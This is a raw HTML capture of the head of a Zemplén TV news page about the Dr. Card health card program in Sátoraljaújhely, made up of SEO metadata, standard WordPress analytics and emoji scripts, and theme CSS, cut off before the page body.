

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/
body_size: 16860
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Sikeres a Dr. Card egészségkártya program - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A jogosult 10 ezer sátoraljaújhelyi lakos közül egy hét alatt 1040-en vették át személyesen a Dr. Ca"/>
<meta property="og:url" content="http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sikeres a Dr. Card egészségkártya program - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sikeres a Dr. Card egészségkártya program - Zemplén TV" />
	<meta property="og:description" content="A jogosult 10 ezer sátoraljaújhelyi lakos közül egy hét alatt 1040-en vették át személyesen a Dr. Card egészségkártyát a polgármesteri hivatalban. Az önkormányzatnál november 10-től igényelhető az okmány. A város címzetes főjegyzője szerint a program oly annyira sikeres, hogy a tervezett hét hetes átvételi határidőt meghosszabbítja az önkormányzat." />
	<meta property="og:url" content="http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2014-11-22T14:27:20+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/","url":"http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/","name":"Sikeres a Dr. Card egészségkártya program - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-11-22T14:27:20+00:00","dateModified":"2014-11-22T14:27:20+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Sikeres a Dr. Card egészségkártya program"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/49259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=49259' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fsikeres-a-dr-card-egeszsegkartya-program%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fsikeres-a-dr-card-egeszsegkartya-program%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Sikeres a Dr. Card egészségkártya program" />
<meta property="og:url" content="http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/" />
<meta property="og:description" content="A jogosult 10 ezer sátoraljaújhelyi lakos közül egy hét alatt 1040-en vették át személyesen a Dr. Card egészségkártyát a polgármesteri hivatalban. Az önkormányzatnál november 10-től igényelhető az okmány. A város címzetes főjegyzője szerint a program oly annyira sikeres, hogy a tervezett hét hetes átvételi határidőt meghosszabbítja az önkormányzat." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
